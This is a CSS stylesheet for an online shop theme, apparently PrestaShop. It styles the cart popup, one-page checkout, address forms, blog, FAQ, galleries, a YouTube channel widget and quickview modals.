.fb_cart_popup .cart-products-count {
    margin-bottom: 0
}

.fb_cart_popup .modal_cart_details {
    font-size: 14px
}

.fb_cart_popup .st_modal_close {
    right: 0;
    color: #8b8b8b;
    z-index: 1;
    background: 0 0
}

.fb_cart_popup .btn.btn-default {
    font-size: 14px;
    background-color: #48586f
}

#module-stblog-category #viewmode>.list {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: flex-end
}

#viewmode>.list .product_list_item {
    border: 0;
    padding: 10px
}

#module-stblog-default h1.s_title_block {
    color: #48586f;
    font-size: 18px;
    margin-bottom: 0;
    text-transform: capitalize;
    font-family: Montserrat;
    margin-bottom: 6px
}

#module-stblog-default .blog_info {
    color: #666;
    font-size: 16px
}

#module-stblog-default .blok_blog_short_content {
    color: #000;
    font-family: Montserrat;
    font-size: 12px;
    line-height: 1.15
}

#module-stblog-default .blok_blog_short_content+a {
    font-size: 12px;
    text-transform: capitalize;
    font-family: Montserrat
}

#module-stblog-default .product_list.grid .product_list_item {
    border-top: 0
}

#module-stblog-default .bottom_pagination {
    margin: 1em 0;
    padding: 1em 10px 0;
    border-bottom: none;
    border-top: 1px solid #48586f
}

#module-stblog-default .bottom_pagination .product_count {
    color: gray;
    font-size: 15px;
    padding-top: 8px
}

.page-blog-default h1.heading {
    font-family: Montserrat;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

@media (min-width:460px) {
    #viewmode>.list .product_list_item {
        max-width: 50%
    }
}

#order-confirmation #content-hook_payment_return,
#order-confirmation .page-content.page-order-confirmation {
    display: none
}

#order-confirmation #content-hook_order_confirmation {
    border: 0
}

#order-confirmation #content-hook_order_confirmation .card-block {
    padding: 0
}

#order-confirmation .ordr_confm_text {
    font-size: 16px
}

#module-customerquotes-quotes #order-list thead {
    background: #5a687d none repeat scroll 0 0;
    color: #fff
}

#module-customerquotes-quotes #order-list thead th {
    font-weight: 400;
    padding: 8px
}

#password .forgotten-password .form-footer {
    padding: 0 0 0 48px
}

#password .forgotten-password .email input {
    max-width: 100%;
    border: 1px solid #ccc
}

#password .forgotten-password .form-footer a {
    font-size: 14px
}

#password h3 {
    text-transform: capitalize !important;
    font-size: 20px !important;
    font-family: Montserrat
}

.discount-amount,
.discount-percentage,
.price,
.regular-price {
    margin-right: 0
}

.checkout_wrapper {
    background-color: #fff
}

#module-onepagecheckout-onepagecheckout .cart-line-product-actions a span {
    color: #000
}

body#module-onepagecheckout-onepagecheckout {
    color: #000
}

#module-onepagecheckout-onepagecheckout #cart_title {
    font-family: Montserrat;
    text-transform: capitalize;
    font-size: 20px;
    padding-bottom: 4px
}

.fb_chkout_table {
    border: 1px solid #48586f
}

.fb_chkout_table .table-head {
    background: #48586f;
    color: #fff;
    font-family: Montserrat;
    font-size: 12px;
    font-weight: 400
}

.table-layout-theme .card-header .table-head span {
    margin: 8px 0;
    font-weight: 400;
    text-transform: capitalize
}

.fb_chkout_table .table-head div {
    text-align: center
}

.fb_chkout_table .table-head div:nth-child(2) {
    display: flex !important;
    flex-direction: row;
    justify-content: center
}

.fb_chkout_table .card-header .table-head span {
    margin: 10px 0
}

.fb_chkout_table .cart-item .product-line-grid .product-line-grid-body {
    font-weight: 400
}

.prdct_name {
    font-weight: 700
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin {
    display: block;
    width: 85px;
    height: 35px
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin input,
.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span {
    position: absolute
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin input {
    width: 100%;
    padding-left: 10px;
    text-align: left;
    min-height: 35px;
    z-index: 2;
    padding-right: 40px
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span .btn {
    line-height: 0;
    width: 38px;
    background-color: #48586f;
    border-color: #48586f;
    color: #fff
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span {
    right: 0
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span:first-child {
    bottom: 1px;
    height: 16px;
    z-index: 4;
    right: 1px
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span:last-child {
    top: 0;
    height: 17px
}

#module-onepagecheckout-onepagecheckout .checkout_right_column {
    background-color: transparent
}

#module-onepagecheckout-onepagecheckout .bordered {
    border: 1px solid #48586f
}

#js-checkout-summary .checkout-summary-block {
    border-bottom: 0
}

#js-checkout-summary .checkout-summary-block .price {
    min-width: auto;
    white-space: initial;
    font-family: Montserrat;
    font-weight: 700
}

#js-checkout-summary .onepage-summary-block div {
    border-color: #48586f
}

#js-checkout-summary .cart-summary-totals {
    border-top: 0;
    border-bottom: 0
}

#js-checkout-summary .onepage-summary-block .delivery-option-select {
    border-color: #48586f;
    width: 100%;
    min-height: 30px
}

#ship_collect .fl input {
    width: 100% !important
}

#js-checkout-summary #promo-code .input-group-btn {
    min-width: 50px;
    max-height: 30px;
    font-size: 14px
}

.js-address-form .card_trans {
    max-width: 290px;
    border: 1px solid #ccc;
    background-color: #ccc
}

.js-address-form .address-body {
    padding: 0
}

.js-address-form .address-body address {
    padding: .6rem;
    color: #000;
    margin-bottom: 0
}

.js-address-form .card-block {
    padding-bottom: 5px
}

.js-address-form form>.card {
    padding: 0 !important;
    background-color: transparent;
    border: 0
}

.js-address-form .card .address-footer {
    border: 0;
    padding-top: 0;
    text-align: left;
    padding: 0 0 20px 2px
}

.js-address-form .card .address-footer a:nth-child(2) {
    display: none
}

.js-address-form .card .address-footer a i::before {
    content: ""
}

.js-address-form .addresses-footer a {
    font-size: 20px
}

.js-address-form .address-item {
    min-width: 100%;
    max-width: initial
}

.js-address-form .address-item .card.card_trans {
    max-width: 100%;
    background-color: #ccc !important
}

.chk-address-block h5.step-title,
.chk-pay-opt #delivery h3,
.chk-pay-opt h5.step-title {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    margin-bottom: 10px;
    font-family: Montserrat;
    font-weight: 400
}

.chk-pay-opt h5.step-title {
    font-size: 20px
}

.chk-pay-opt #delivery h3 {
    font-size: 15px
}

#address_invoice_form #id_address_invoice,
.address_delivery #id_address_delivery {
    border: 1px solid #ccc;
    width: 200px;
    margin-left: 10px;
    height: 26px;
    padding: 2px 4px
}

#address_invoice_form #id_address_invoice:hover,
.address_delivery #id_address_delivery:hover {
    background-color: #6b7889;
    border-color: #6b7889;
    color: #fff
}

.js-address-form .address-selector-chosse {
    margin-bottom: 20px
}

.js-address-form .radio-block .address-title {
    padding: .6rem;
    padding-left: 1.25rem;
    margin-bottom: 0;
    background: #5a687d;
    color: #fff;
    font-size: 17px;
    font-family: Montserrat;
    width: 100%
}

.js-address-form label.radio-block {
    width: 100%
}

.js-address-form .card-block {
    padding: 0
}

.js-address-form .address {
    padding: 1.25rem
}

.chk-pay-opt {
    background-color: transparent;
    padding: 0 !important;
    border: 0
}

#module-onepagecheckout-onepagecheckout .cart_navigation.shopping_cart {
    width: auto !important;
    font: 14px Montserrat;
    padding: 6px 25px;
    height: auto
}

#module-onepagecheckout-onepagecheckout #delivery textarea {
    min-width: 100%;
    min-height: 80px
}

#module-onepagecheckout-onepagecheckout .js-address-form .card {
    padding: 0 !important;
    border: 0;
    background-color: transparent
}

#module-onepagecheckout-onepagecheckout .js-address-form .card .btn_customer_info {
    margin-left: auto;
    margin-right: 0;
    padding: 5px 16px
}

.fb_chkout_table .product-line-grid .product-line-grid-left {
    display: flex;
    flex-direction: column;
    justify-content: center
}

.js-address-form .checkbox.use_same_address {
    font-weight: 700
}

.promo-input+span button {
    font-size: 15px;
    line-height: 0 !important;
    display: flex !important
}

#module-onepagecheckout-onepagecheckout .fed_newsletter label.checkbox-inline {
    width: auto !important;
    text-align: left !important
}

#checkout-customer-form .tab-pane-body h5 {
    background-color: #48586f;
    color: #fff;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 15px;
    text-transform: capitalize;
    font-family: Montserrat;
    font-size: 18px;
    font-weight: 400
}

#wk-one-page-checkout .login-sc-link {
    white-space: initial;
    border: 1px solid #e1e1e1;
    padding: 11px;
    font-weight: 700;
    background: #ededed;
    color: #48586f;
    font-family: Montserrat;
    font-size: 20px;
    display: flex;
    max-width: 390px;
    height: initial
}

#wk-one-page-checkout .login-sc-link:hover {
    color: #fff;
    background: #48586f
}

.js-address-form #delivery-address .js-address-form .headind_bar,
.js-address-form #delivery-address .js-address-form>h3,
.js-address-form #invoice-address .js-address-form form .headind_bar,
.js-address-form #invoice-address .js-address-form form>h3,
.product-quantity .add-to-cart i {
    display: none
}

.product-quantity .qty {
    width: auto
}

.product-quantity .qty+.add {
    display: block;
    max-width: 170px
}

#module-onepagecheckout-onepagecheckout .adrs_input_group .fed_password {
    display: flex
}

#module-onepagecheckout-onepagecheckout .fed_password .password-chcek {
    display: flex;
    flex-direction: column
}

#module-onepagecheckout-onepagecheckout .fed_password #password_field {
    margin-left: 3px
}

.adrs_input_group .form-group label.error {
    padding-left: initial;
    width: auto;
    color: #b10000
}

.module_carrier_zip {
    display: block;
    float: left;
    border: 1px solid;
    padding: 20px;
    clear: right;
    max-width: 450px
}

.module_carrier_zip h2 {
    font-size: 1.6666em;
    line-height: 1.2em;
    font-weight: 400;
    color: #666
}

.module_carrier_zip .form-inline .form-group {
    min-height: 45px
}

.module_carrier_zip .form-inline .form-group label {
    width: 160px;
    justify-content: flex-start
}

.module_carrier_zip .form-inline .form-group input,
.module_carrier_zip .form-inline .form-group select {
    width: 240px;
    max-height: 30px
}

.module_carrier_zip #shippingEstimatorButton {
    margin-left: 160px;
    max-width: 110px;
    line-height: 1
}

.module_carrier_zip .error {
    color: #c02230;
    background-color: #f5dad3;
    border: 1px solid #f5dad3;
    padding: 14px 10px
}

.module_carrier_zip .error ul,
.module_carrier_zip .success ul {
    margin-bottom: 0
}

.module_carrier_zip .success {
    color: #468847;
    background-color: #dff0d8;
    border: 1px solid #dff0d8;
    padding: 14px 10px
}

#module-onepagecheckout-onepagecheckout .paymnt-warning {
    color: #000;
    font-size: 14px;
    background-color: #e7f3fb;
    border: 1px solid #d4e3e7;
    padding: 14px 10px
}

#module-onepagecheckout-onepagecheckout #HOOK_BEFORECARRIER {
    padding: 5px 0 0 !important
}

#module-onepagecheckout-onepagecheckout #ship_collect {
    display: none
}

#module-onepagecheckout-onepagecheckout .dopt-SHIP_COLLECT #ship_collect {
    display: block
}

.auth_net_main_block #existing_card_id {
    margin-left: 0 !important;
    min-height: 26px
}

#authentication .my_account_back,
#onepage-checkout-form .my_account_back {
    display: none
}

#module-onepagecheckout-onepagecheckout #customer-form {
    margin-top: 30px
}

.product-line-grid-body {
    font-weight: 400
}

.address-selector-chosse>div {
    margin-bottom: 20px
}

.product-price,
.unit-price {
    font-weight: 700;
    color: #000
}

#module-onepagecheckout-onepagecheckout #st_header.stuck,
#module-onepagecheckout-onepagecheckout #top_extra #st_mega_menu_container.stuck {
    background-color: rgba(255, 255, 255, .85)
}

#module-onepagecheckout-onepagecheckout #promo-code form label,
#module-onepagecheckout-onepagecheckout .base_list_line .line_item,
#module-onepagecheckout-onepagecheckout .promo-code form label {
    font-size: 12px
}

#module-onepagecheckout-onepagecheckout .onepage-summary-block {
    font-size: 14px
}

.chk-personal-info #invoice-address,
.chk-personal-info div#delivery-address {
    padding: 15px 20px
}

.quickview .pro_gallery_thumbs_container,
.quickview .product-add-to-cart .made_to_order {
    display: none
}

.swiper-wrapper img.pro_gallery_item {
    width: auto
}

.quickview .modal-body,
.quickview .modal-content {
    min-height: initial
}

.quickview .modal-dialog .price {
    font-size: 21px;
    font-weight: 400;
    font-family: Montserrat
}

.quickview .modal-dialog .product-quantity {
    max-width: 230px
}

.quickview .modal-dialog .product-quantity .add {
    margin-top: 5px
}

.quickview .btn.add-to-cart,
.quickview .btn.ajax_add_to_cart_button {
    border-color: #48586f
}

.quickview .btn.add-to-cart:hover,
.quickview .btn.ajax_add_to_cart_button:hover {
    color: #48586f !important;
    border-color: #48586f;
    background-color: transparent
}

.quickview .modal-dialog .product-quantity #pro_stock_fb p:first-child {
    font-size: 21px
}

.quickview .modal-dialog .product-quantity .qty_lable {
    color: #48586f;
    display: inline-block;
    font: 20px Montserrat;
    text-align: right
}

.quickview .modal-dialog .made_to_order {
    position: absolute;
    right: 0;
    left: 245px;
    font-size: 14px;
    font-family: Montserrat
}

.modal-content .st_modal_close {
    right: 0;
    z-index: 10;
    background-color: transparent
}

.product-add-to-cart #product-availability {
    color: #48586f
}

.product-quantity .add-to-cart {
    border-radius: 3px;
    font-family: sans-serif
}

.product_name_wrap h1.product_name {
    font-family: Montserrat
}

#module-onepagecheckout-onepagecheckout .onepage-summary-block .cart-summary-line {
    height: auto;
    min-height: 35px
}

#cart-subtotal-shipping span {
    flex-direction: column;
    min-width: 100%
}

#cart-subtotal-shipping .delivery-options-list {
    margin-bottom: 10px
}

#module-onepagecheckout-onepagecheckout .chk-payment-step {
    margin-top: 30px
}

#module-onepagecheckout-onepagecheckout .qty .input-group.bootstrap-touchspin {
    max-width: 85px
}

#authorizeaim_form .payment-box-right #asubmit {
    line-height: 0;
    box-shadow: none
}

.card .cart-summary-line {
    display: flex
}

.cart-summary-line .cart_detailed_name {
    min-width: 41.7%
}

.card .cart-summary-line>div {
    padding: 0 15px;
    border-right: 1px solid rgba(0, 0, 0, .125)
}

.cart-summary-line .cat_deatailed_unit_price {
    min-width: 12.14%
}

.modal-dialog {
    top: 42%;
    margin-top: -100px
}

#footer section:nth-child(3) .footer_block_content {
    display: block !important
}

#footer section:nth-child(3) .title_block {
    border: 0;
    margin-bottom: 0
}

#footer section:nth-child(3) .opener {
    display: none
}

#faq-srp h1 {
    color: #48586f !important;
    text-transform: capitalize !important;
    font: 22px Montserrat !important
}

#faq-srp h2 {
    font-weight: 400;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat
}

#faq-srp p span {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

.modal-dialog {
    top: 50%;
    margin-top: -100px
}

#footer section:nth-child(3) .footer_block_content {
    display: block !important
}

#footer section:nth-child(3) .title_block {
    border: 0;
    margin-bottom: 0
}

#footer section:nth-child(3) .opener {
    display: none
}

div#blockcart-modal.modal.fade.fb_cart_popup.in {
    opacity: 1;
    background-color: rgba(0, 0, 0, .6)
}

#faq-srp h1 {
    color: #48586f !important;
    text-transform: capitalize !important;
    font: 22px Montserrat !important
}

#faq-srp h3 {
    font-weight: 400;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat
}

#faq-srp .collapse-content {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

#footer section:nth-child(3) .footer_block_content {
    display: block !important
}

#footer section:nth-child(3) .title_block {
    border: 0;
    margin-bottom: 0
}

#footer section:nth-child(3) .opener {
    display: none
}

.quickview.in {
    opacity: 1;
    background-color: rgba(0, 0, 0, .6)
}

.close_left_side,
.close_right_side,
.st-menu-title {
    display: none
}

.mobile_logo img {
    width: auto
}

#home_notification_section {
    padding-bottom: 0 !important
}

.span12 {
    display: block;
    width: 100%;
    padding-top: 14px
}

.promo-discounts {
    cursor: pointer
}

.st-menu-header {
    display: none !important
}

.border-0 {
    border: 0
}

.card .cart-summary-line .cat_deatailed_remove {
    width: 100%
}

.mobile_bar_tri.mobile_bar_item .icon_btn {
    font-size: 30px
}

.mobile_bar_tri.mobile_bar_item .amount_circle {
    top: 0;
    padding-top: 1px;
    background: 0 0;
    color: #48576e;
    left: 2px;
    font-size: 12px;
    font-weight: 600
}

#mobile_bar_right .ajax_cart_bag span.ajax_cart_quantity.amount_circle {
    top: 0;
    padding-top: 1px;
    background: 0 0;
    color: #48576e;
    left: 2px;
    font-size: 12px;
    font-weight: 600
}

.st-menu-header {
    display: none
}

#userinfo_mod_mobile_menu.mobile_menu_ul a {
    display: block;
    margin-right: 10px;
    padding: 9px 15px;
    color: #48576e
}

#userinfo_mod_mobile_menu.mobile_menu_ul a:hover {
    color: #fff !important
}

#st_mobile_menu_ul li {
    font-size: 15px;
    font-weight: 700;
    background: #e1e1e1
}

.search_widget_simple .dropdown_tri.header_item {
    cursor: pointer
}

#gallery h1,
.faq h1 {
    color: #48586f;
    text-transform: capitalize;
    font: 22px Montserrat
}

#gallery h1+hr {
    display: none
}

.faq #faq-select {
    border: 1px solid #48586f;
    font-size: 12px;
    height: 40px;
    color: #48586f;
    width: 100%;
    font: 18px Montserrat;
    background-color: #fff
}

.midpagecontainer.section.faq h2 {
    border-bottom: 1px solid;
    margin: 35px 0 20px
}

#cms hr {
    border-color: #48586f;
    border-width: 2px
}

#cms p {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    font-size: 16px;
    color: #666
}

tr.attchment_main_block {
    display: none
}

tr.attchment_main_block.visible {
    display: table-row
}

#history .order-message-form {
    display: none
}

.carrier-price-display {
    display: none
}

#module-azgallery-gallery .gl_title_wrap {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: rgba(72, 88, 111, .7) none repeat scroll 0 0
}

#module-azgallery-gallery .gl_title_wrap:hover {
    opacity: 1
}

#module-azgallery-gallery .gl_title_wrap .gl_title {
    font: 16px Montserrat;
    height: auto;
    margin-bottom: 0;
    text-align: left;
    color: #fff
}

#module-azgallery-gallery .gl_title_wrap a {
    background-color: transparent;
    border: 1px solid #fff;
    border-radius: 2px;
    display: inline-block;
    font: 14px/28px Montserrat;
    text-align: center;
    transition: background-color .5s ease 0s;
    white-space: nowrap;
    color: #fff;
    transition: background-color .5s ease 0s;
    padding: 2px 10px
}

#module-azgallery-gallery .gl_title_wrap a:hover {
    color: #fff !important;
    background-color: #48586f;
    transition: background-color .5s ease 0s
}

.gallery_list li .images_count {
    background: #5a687d
}

#module-azgallery-gallery #album_list>li {
    display: flex;
    flex-direction: column;
    justify-content: center;
    border: 1px solid #ededed;
    box-shadow: none
}

.image_display .gallery_list li {
    border: 1px solid #ededed;
    box-shadow: none
}

#module-azgallery-gallery h3.page_heading {
    display: none
}

#gallery .back_gallery_home {
    background-size: contain;
    background: initial;
    display: initial;
    line-height: 0;
    padding-left: 5px
}

.pan_description>h4 {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    font-family: Montserrat;
    font-size: 14px;
    padding: 12px 0
}

.pan_description>h4,
.pan_description>h5,
.pan_description>p span {
    color: #5a687d !important;
    font-weight: 400
}

.pan_description>h5 {
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    padding: 14px 0;
    font-family: Montserrat
}

.pan_description p {
    font-size: 16px
}

#footer-tertiary .easycontent:first-child {
    margin-top: 0
}

#footer-tertiary .easycontent:first-child .easy_brother_block {
    display: none
}

#related-products .swiper-wrapper .swiper-slide {
    width: auto
}

.sitemap .bullet li {
    margin-left: 11px;
    padding-left: 20px;
    border-left: 1px dotted #999;
    background: url(../img/sitemap-horizontal.png) no-repeat left 10px transparent
}

.sitemap .bullet li i {
    display: none
}

.row.sitemap>div:nth-child(2n) .bullet {
    padding: 24px 0 5px 0;
    background: url(../img/sitemap-top.png) no-repeat -1px -3px transparent
}

#srp_newsletterModal {
    opacity: 1 !important;
    background-color: rgba(0, 0, 0, .5)
}

#category-image #image-block #view_full_size {
    margin-top: 10px;
    text-align: center;
    position: relative;
    margin-bottom: 10px
}

#category-image #image-block #view_full_size img {
    height: 264px;
    width: auto
}

#related-products .hover_fly .hover_fly_btn:last-child {
    border: 1px solid #fff;
    font: 14px Montserrat;
    text-align: center;
    border-radius: 2px;
    transition: background-color .5s ease;
    color: #fff;
    background-color: #48586f;
    max-width: 94px
}

#related-products .hover_fly .hover_fly_btn:last-child i {
    display: none
}

#related-products .rating_box {
    display: none
}

.fb_about_us h1,
.fb_about_us h2,
.fb_about_us h3 {
    color: #48586f !important;
    text-transform: capitalize !important;
    font-family: Montserrat;
    font-weight: 400
}

#cms h3 {
    font-size: 15px
}

.fb_about_us .first_p {
    float: left;
    width: 52%;
    padding-right: 15px
}

img.team_image {
    max-width: 500px
}

#featured-products_block_center>.title_block {
    margin-bottom: 0
}

#category .description-block ul li {
    list-style: initial;
    margin-left: 15px
}

#password .back_to_login {
    color: #444;
    font-size: 16px;
    font-family: Montserrat
}

#password .back_to_login i {
    margin-right: 4px
}

#password .forgot-pswd-container {
    background-color: #eee;
    padding: 10px;
    margin-bottom: 10px
}

#password #main #content .from_blcok {
    margin-bottom: 10px
}

#password .form-control-label {
    font-weight: 700;
    font-size: 16px;
    float: left;
    font-family: Montserrat;
    margin-right: 10px
}

#password .email {
    display: inline-block;
    min-width: 350px
}

.close:hover,
a.link_color:hover,
a:hover,
button.link_color:hover {
    color: #6b7889
}

#cms h2 {
    color: #48586f;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat;
    font-weight: 400;
    margin: 0
}

.search_results .search_product_row {
    font-style: normal;
    font-variant-ligatures: normal;
    font-variant-caps: normal;
    font-variant-numeric: normal;
    font-variant-east-asian: normal;
    font-weight: 400;
    font-stretch: normal;
    font-size: 12px;
    line-height: 16px;
    font-family: Montserrat
}

#footer-tertiary .easycontent {
    margin-bottom: 0
}

#footer-tertiary .easycontent:first-child .sttext_item_content p {
    padding-right: 109px
}

.reg_heading {
    border-bottom: 0 !important;
    font-size: 18px !important;
    text-transform: capitalize;
    font-family: Montserrat;
    font-weight: 400
}

#sitemap #main .row.sitemap>div:first-child {
    display: none
}

#sitemap #main .row.sitemap .bullet li a {
    padding: 0;
    font-size: 14px
}

#category .quickview .modal-dialog .pro_cart_block {
    width: 100%;
    float: left
}

#category .quickview .quickview_price {
    font-size: 21px
}

@media (min-width:992px) {
    #category .quickview .modal-dialog {
        max-width: 55rem;
        transform: none;
        top: 34%
    }
}

@media(max-width:991px) {
    #category .quickview.in {
        overflow-y: auto
    }

    #category .quickview.in .modal-dialog {
        top: 0;
        margin: 5px auto;
        transform: none !important
    }

    #category .quickview.in .modal-content {
        margin-right: 10px
    }
}

#category .quickview h1.custom_heading {
    text-transform: capitalize;
    font-size: 20px
}

#category .quickview .modal-body {
    padding: 26px
}

.mfp-counter {
    display: none
}

#cms h1 {
    color: #48586f !important;
    margin: 0;
    text-transform: capitalize !important;
    font: 22px Montserrat !important;
    height: auto;
    text-align: left
}

#cms p {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

#cms h1.page_heading {
    display: inline-block
}

#cms h3 {
    font-weight: 400
}

.st_swiper_image {
    width: 100%
}

#contact .adrs_input_group .form-group:last-child label {
    min-width: 149px
}

#contact .adrs_input_group .form-group:last-child {
    margin-top: 18px
}

#module-stblog-category .block_blog .pro_first_box {
    max-width: initial
}

#module-stblog-category .block_blog .pro_second_box {
    margin-left: auto;
    clear: both
}

#srp_newsletterModal .btn.newsletter_confirm {
    margin-left: 18px;
    transform: translate(-22%, 0);
    margin-top: 16px;
    height: 40px
}

#related-products .title_block_inner {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    font-family: Montserrat
}

#related-products .pro_second_box a {
    font-size: 16px;
    font-family: Montserrat
}

#related_product_popup .pro_price_right,
#related_product_popup .pro_price_right .product-prices,
#related_product_popup .product-reference,
#related_product_popup .product-refresh,
#related_product_popup .product_page_container .product_right_column,
#related_product_popup .steasy_divider {
    display: none
}

#related_product_popup .modal-dialog {
    max-width: 850px !important
}

#related_product_popup .product_name {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f
}

#related_product_popup .qty_wrap.qty_wrap_big .btn i.touchspin-up::before {
    content: "+"
}

#related_product_popup .qty_wrap.qty_wrap_big .btn i.touchspin-down::before {
    content: "-"
}

#related_product_popup .qty_wrap.qty_wrap_big .btn {
    height: 17px;
    z-index: 10;
    margin-right: 0;
    margin-left: auto
}

#related_product_popup .qty_wrap.qty_wrap_big .btn:nth-child(2) {
    margin-top: 1px
}

#related_product_popup.in #quantity_wanted {
    max-width: 132px;
    float: left
}

#related_product_popup .qty .input-group.bootstrap-touchspin span:last-child {
    position: static
}

#related_product_popup .qty_lable {
    font: 20px Montserrat;
    width: 50px
}

#related_product_popup .product-quantity .add {
    margin-left: 53px
}

#related_product_popup #pro_stock_fb {
    position: absolute;
    top: 6%;
    right: 30%
}

#related_product_popup .pro_cart_block {
    position: relative
}

#related_product_popup #pro_stock_fb p:first-child {
    font-size: 21px
}

#related_product_popup .product-quantity .add-to-cart {
    margin-top: 10px
}

#related_product_popup .modal-dialog {
    top: 40%
}

#category-image .pro_gallery_thumbs_horizontal .swiper-slide .pro_gallery_thumb_box {
    padding: 6px;
    border: 1px solid #e5e5e5
}

#category-image .swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    color: #444;
    background: 0 0
}

#category-image .swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled:hover {
    background: 0 0
}

#category-image .swiper-button-lr.swiper-navigation-rectangle .swiper-button:hover {
    background: 0 0
}

#category-image .pro_gallery_top_inner {
    text-align: center
}

.module-videogallery-videos h1 {
    color: #48586f !important;
    margin: 0;
    text-transform: capitalize !important;
    font: 22px Montserrat !important;
    height: auto;
    text-align: left;
    margin-left: 10px
}

.module-videogallery-videos h1.heading {
    margin-left: 0
}

.module-videogallery-videos h2 {
    color: #48586f;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat;
    margin: 0;
    font-weight: 400
}

.module-videogallery-videos h3 {
    color: #48586f;
    font-size: 15px;
    text-transform: capitalize;
    font-family: Montserrat;
    margin: 0
}

.module-videogallery-videos h4 {
    color: #48586f;
    font-size: 13px;
    text-transform: capitalize;
    font-family: Montserrat;
    margin: 0
}

.module-videogallery-videos p {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

.module-videogallery-videos .carousel-inner {
    height: auto
}

.module-videogallery-videos .carousel.slide {
    box-shadow: 0 0
}

.yt-channel-holder {
    width: 100%;
    font-size: 14px
}

.yt-channel-holder .yt-channel-list {
    background-color: #fff;
    list-style-position: outside;
    list-style-type: none;
    margin: 0;
    padding: 0
}

.yt-channel-holder .yt-channel-list .yt-channel-title {
    background: #fff url(http://www.youtube.com/yt/brand/media/image/yt-brand-standard-logo-95x40.png) scroll no-repeat 2px 2px;
    height: 56px;
    line-height: 16px;
    font-size: 14px;
    font-weight: 700;
    text-align: left;
    color: #000
}

.yt-channel-holder .yt-channel-list .yt-channel-title a {
    float: left;
    text-decoration: none;
    color: #000;
    font-size: 26px;
    font-weight: 400;
    display: block;
    width: 200px;
    height: 42px;
    text-transform: uppercase;
    line-height: 45px;
    padding: 0 0 0 105px
}

.yt-channel-holder .yt-channel-list .yt-channel-title a:hover {
    color: #036638
}

.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton {
    background-color: #e2e2e2;
    border-radius: .2em;
    float: right;
    font-size: 14px;
    margin-right: 43px;
    padding: 0;
    text-align: center;
    width: 100px
}

.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton:hover {
    background: none repeat scroll 0 0 #32845b;
    box-shadow: 0 1px 2px -1px #000;
    color: #fff
}

.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton:active {
    background: #036638;
    color: #fff
}

.yt-channel-holder .yt-channel-list .yt-channel-video {
    float: left;
    margin: 0 2% 0 0;
    padding: 2px 4px;
    width: 46%
}

.yt-channel-holder .yt-channel-list .yt-channel-video:hover {
    background-color: #333
}

.yt-channel-holder .yt-channel-list .yt-channel-video a {
    display: block;
    overflow: hidden;
    text-decoration: none;
    color: #000
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap {
    float: left;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap img.vid-thumb {
    width: 100%;
    margin: 5px 3px
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap span.vid-duration {
    position: absolute;
    bottom: 8px;
    right: 3px;
    font-size: 12px;
    font-weight: 700;
    background-color: #444;
    color: #eee
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .vid-details {
    position: relative;
    float: left;
    width: 292px;
    height: 82px;
    color: #000
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .vid-details span.vid-title {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 14px
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .vid-details span.vid-views {
    position: absolute;
    bottom: 5px;
    right: 5px;
    font-size: 12px
}

.yt-channel-holder .yt-channel-list .yt-channel-video:hover {
    background-color: #32845b;
    color: #fff;
    -moz-border-radius: .5em;
    -webkit-border-radius: .5em;
    border-radius: .5em
}

.yt-channel-holder .yt-channel-list .yt-channel-video:hover a .vid-details span.vid-title {
    text-decoration: none;
    color: #fff;
    text-shadow: #000 0 0 .5em
}

.yt-channel-holder .yt-channel-list .yt-channel-copy {
    height: 12px;
    line-height: 10px;
    font-size: 10px;
    text-align: right;
    color: #444
}

@media only screen and (max-width:980px) {
    .yt-channel-holder .yt-channel-list .yt-channel-video {
        margin: 2% 2% 5% 0;
        padding: 2px 4px;
        width: 94%
    }

    .yt-channel-holder .yt-channel-list .yt-channel-title a {
        font-size: 14px;
        width: 139px
    }

    .yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton {
        margin-right: 19px
    }
}

.about_us_image img {
    margin: 5px;
    padding: 5px;
    border: none
}

.about_us_text {
    color: #000;
    font-family: Montserrat;
    margin-bottom: 20px
}

.about_us_contents h2.sub-heading {
    color: #48586f;
    font-size: 18px;
    margin-bottom: 10px;
    text-transform: capitalize;
    font-family: Montserrat;
    padding-left: 0
}

